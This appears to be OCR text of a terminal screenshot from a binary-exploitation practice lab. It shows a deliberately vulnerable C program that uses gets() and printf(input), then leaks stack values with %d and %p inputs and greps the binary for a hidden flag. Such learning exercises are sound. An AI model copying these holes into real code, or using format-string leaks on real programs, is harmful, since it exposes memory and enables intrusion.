 Activities
Terminal
Sep 10 23:27
root@pwnmyheart:~/Bin-Exp/0X0C-FORMAT_STRING
root@pwnmyheart:~/Bin-Exp/0X0C-... × root@pwnmyheart:~/Bin-Exp/0X0C-... × root@pwnmyheart:~/Bin-Exp/0X0C-... root@pwnmyheart:~/Bin-Exp/0X0C-...
→ 0X0C-FORMAT_STRING cat format.c
#include <stdio.h>
void main(){
char secret[] = "flag{i_am_hidden}";
char input[200];
gets(input);
printf(input);
}
→ 0X0C-FORMAT_STRING ./format
jopraveen
jopraveen#
→ 0X0C-FORMAT_STRING ./format
%d
-1736842591#
→ 0X0C-FORMAT_STRING ./format
%p
0x563cdd6a02a1#
→ 0X0C-FORMAT_STRING ./format
%p %p %p %p
0x2070252070252070 (nil) 0x7fd378c19980 0x7ffc9ebf9160#
→ 0X0C-FORMAT_STRING man 3 printf
→ 0X0C-FORMAT_STRING strings format | grep flag
flag{i_aH
→ 0X0C-FORMAT_STRING strings format | grep flag -